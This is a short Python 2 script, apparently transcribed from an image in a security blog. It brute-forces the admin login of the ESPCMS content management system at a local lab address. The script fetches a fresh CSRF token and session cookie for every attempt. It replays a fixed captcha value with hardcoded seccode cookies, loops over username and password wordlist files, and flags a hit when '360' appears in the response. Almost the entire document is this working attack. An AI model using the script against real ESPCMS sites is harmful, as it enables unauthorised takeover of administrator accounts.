 1 #-*-coding:utf-8
2 #Blog：http://www.xmanblog.net/
3
4 import requests
5 import re
6
7 url = "http://192.168.219.129/code_check/ESPCMS/upload/adminsoft/index.php"
8
9 def get_token():
10 r = requests.get(url+"?archive=adminuser&action=login")
11 m = re.search(r"(?<=tokenkey\" value=\").*(?=\">)",r.text)
12 temp = r.headers["Set-Cookie"].split(";")[2].split(",")[1][1:]
13 return (m.group(0),temp)
14
15 def hack(username,password,token,session):
16 payload = {"archive":"adminuser","action":"login_into"
17 ,"tokenkey":token,"username":username
18 ,"password":password,"seccode":"kcpr","button":"%E7%99%BB%E9%99%86%E7%AE%A1%E7%90%86%E5%B9%B3%E5%8F%B0"}
19 headers = {"Cookie":session+";ecisp_seccode=vZUiwvSWNOzwBnPd3vaMP17A1zfkEDKxAhKxdcB8aJY=;notice_5=1\
20 ecisp_home_seccode=V%2B%2FQP6dLJHsUJJ0z6u2gDiH1Y9fv5N9uuE7FrjE6SZ4%3D;\
21 cookiecheckrld39fc5a10d7ffc5b0f63c61c3d0b5e53=1459320237",
22 "Referer":url+"?archive=adminuser&action=login",
23 "User-Agent":"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0"}
24 r = requests.post(url,headers=headers,data=payload)
25 print "try:....",username,password,
26 if "360" in r.text:
27 print " success"
28 print "\n"
29 #return (username,password)
30
31 def main():
32 u = open("1.txt").readlines() #读取用户名
33 p = open("2.txt").readlines() #读取密码
34 for i in u:
35 for j in p:
36 temp = get_token()
37 hack(i.strip("\n"),j.strip("\n"),temp[0],temp[1])
38
39 if __name__=="__main__":
40 main()